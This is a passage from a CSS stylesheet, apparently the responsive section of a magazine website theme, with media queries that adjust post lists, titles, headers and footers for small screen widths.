        display: none;
    }
    .pd_post_single_section .pd_mag_post_title_wrap .pd_mag_post_title{
        font-size: 28px;
        line-height: 36px;
    }
    .pd_post_list_page_header .page-title{
        font-size: 28px;
        line-height: 34px;
    }
}
@media (max-width:421px){
    .layout_wide .pd_featured_posts_list li.pd_featured_items, .layout_box .pd_featured_posts_list li.pd_featured_items{
        width:50%;
        margin-bottom: 15px;
    }
    .layout_wide .pd_featured_posts_list li.pd_featured_items:last-child, body.layout_box .pd_featured_posts_list li.pd_featured_items:last-child{
        display:none;
    }
    .layout_wide .pd_featured_posts_list li.pd_featured_items .pd_featured_post_content{
        padding: 10px 0px 0 15px;
    }
    .pd_featured_posts_list li.pd_featured_items .pd_featured_post_content .entry-title{
        font-size: 14px;
        line-height: 18px;
        max-height: 38px;
    }
    .content-area .pd_mag_post_title_wrap{
        margin: 0 0 15px;
    }
    .pd_latest_post_following .following_post_item{
        margin-bottom: 15px;
        padding-bottom: 15px;
    }
}
@media (max-width:391px){
    .layout_wide .pd_featured_posts_list li.pd_featured_items, .layout_box .pd_featured_posts_list li.pd_featured_items{
        width:100%;
        margin-bottom: 15px;
    }
    .layout_wide .pd_featured_posts_list li.pd_featured_items:last-child, body.layout_box .pd_featured_posts_list li.pd_featured_items:last-child{
        display:block;
        margin-bottom: 0;
    }
    .layout_wide .pd_featured_posts_list li.pd_featured_items .pd_featured_items_wrap, .layout_box .pd_featured_posts_list li.pd_featured_items .pd_featured_items_wrap{
        display: table;
        width: 100%;
    }
    .pd_featured_posts_list li.pd_featured_items .pd_featured_post_img{
        width: 30%;
        display: table-cell;
        vertical-align: middle;
        border-radius: 5px;
    }
    .pd_featured_posts_list li.pd_featured_items .pd_featured_post_content{
        width: 70%;
        display: table-cell;
        text-align: left;
        padding: 0 0 0 15px;
        vertical-align: middle;
    }
    .pd_featured_posts_list li.pd_featured_items .pd_featured_post_content .entry-title{
        font-size: 16px;
        line-height: 20px;
        max-height: 42px;
    }
    .pd_latest_post .first-post .single-article .article-content .pd_latest_post_big_title{
        font-size:22px;
        line-height: 30px;
    }
    .pd_grid_type_wrap .pd_grid_type_post{
        margin-bottom:30px;
    }
    .pd_grid_type_wrap .pd_grid_type_post{
        width:100%;
    }
    .pd_grid_type_wrap .pd_grid_type_post:last-child{
        margin-bottom: 0;
    }
    .header_style_2 .navbar-pd-mag .navbar-header .sidemenu-toggle{
        margin: 0 10px;
    }
    .header_style_2 .navbar-pd-mag .navbar-nav.search-bar > li > a{
        padding-left: 8px;
        padding-right: 8px;
    }
    .pd_post_single_section .pd_mag_post_title_wrap .pd_mag_post_title{
        font-size: 24px;
        line-height: 32px;
    }
}
@media (max-width:360px){
    .pd_post_content .pd_post_content_title{
        font-size: 24px;
        line-height: 32px;
    }
    .pd_mag_footer_links_wrap .footer_links > li a{
        padding: 0px 0px 0px 15px;
    }
    .pd_mag_footer_links_wrap .footer_links > li:nth-child(2n+1) a{
        padding: 0px 15px 0px 0px;
    }
    .pd_post_single_section .pd_mag_post_title_wrap .pd_mag_post_title {
        font-size: 22px;
        line-height: 28px;
    }
}
@media (max-width:359px){
    .layout_wide .pd_featured_posts_list li.pd_featured_items, .layout_box .pd_featured_posts_list li.pd_featured_items{
        width:100%;
        margin-bottom: 15px;
    }
    .layout_wide .pd_featured_posts_list li.pd_featured_items:last-child, body.layout_box .pd_featured_posts_list li.pd_featured_items:last-child{
        display:block;
        margin-bottom: 0;
    }
    .layout_wide .pd_featured_posts_list li.pd_featured_items .pd_featured_items_wrap, .layout_box .pd_featured_posts_list li.pd_featured_items .pd_featured_items_wrap{
        display: table;
        width: 100%;
    }
    .pd_featured_posts_list li.pd_featured_items .pd_featured_post_img{
        width: 30%;
        display: table-cell;
        vertical-align: middle;
        border-radius: 5px;
    }
    .pd_featured_posts_list li.pd_featured_items .pd_featured_post_content{
        width: 70%;
        display: table-cell;
        text-align: left;
        padding: 0 0 0 15px;
        vertical-align: middle;
    }
    .pd_featured_posts_list li.pd_featured_items .pd_featured_post_content .entry-title{
        font-size: 16px;
        line-height: 20px;
    }
    .pd_latest_post .first-post .single-article .article-content .pd_latest_post_big_title, .pd_grid_type_post.pd_grid_big .pd_grid_type_post_content .pd_grid_type_post_title{
        font-size:20px;
        line-height: 26px;
        font-weight: 500;
    }
    .following_post_item .following_post_img{
        width:80px;
        height: 80px;
        margin-right: 0;
    }
    .pd_mag_footer_section{
        padding-top: 50px;
    }
    .pd_post_author{
        font-size: 13px;
    }
    .layout_box .pd_post_single_section .pd_mag_post_title_wrap .pd_mag_post_title{
        font-size: 22px;
        line-height: 30px;
    }
}
/* ------------------------------------------------- RESPONSIVE SWIFT-MAG ================================================ */
